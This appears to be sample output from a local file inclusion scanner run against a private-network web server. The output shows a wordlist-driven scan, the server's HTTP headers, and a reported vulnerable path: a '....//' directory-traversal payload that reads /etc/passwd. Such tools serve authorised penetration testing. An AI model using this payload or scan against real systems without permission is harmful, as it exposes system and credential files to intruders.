 Enter the site URL (e.g., www.memek.com/index.php?id=): http://192.168.0.42/index.php?page=
Enter the path to the wordlist file: LFI-Jhaddix.txt
Checking the version of httpd... Press [Enter]
Connection: close
Date: Sat, 26 Aug 2023 15:52:54 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Type: text/html; charset=UTF-8
Client-Date: Sat, 26 Aug 2023 15:52:56 GMT
Client-Peer: 192.168.0.42:80
Client-Response-Num: 1
Checking vulnerabilities for LFI... Press [Enter]
Start scanning...
Vulnerable path found: ....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//....//et
c/passwd
Scan completed.